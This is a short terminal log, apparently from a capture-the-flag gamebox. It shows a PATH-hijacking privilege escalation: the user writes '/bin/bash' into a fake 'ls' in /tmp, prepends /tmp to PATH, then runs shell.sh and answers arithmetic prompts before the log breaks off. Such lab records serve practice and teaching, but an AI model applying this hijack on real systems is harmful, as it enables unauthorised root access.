 clear
activemq@gamebox-249-158-974206544ad62e18:/tmp$ echo "/bin/bash" > ls
echo "/bin/bash" > ls
activemq@gamebox-249-158-974206544ad62e18:/tmp$ chmod +x ./ls
chmod +x ./ls
activemq@gamebox-249-158-974206544ad62e18:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
activemq@gamebox-249-158-974206544ad62e18:/tmp$ ./shell.sh
./shell.sh
20990 + 6970 =
27960 correct!
5079 + 3207 =
8286 correct!
17977 + 22129 =
40106 correct!
2160 + 9872 =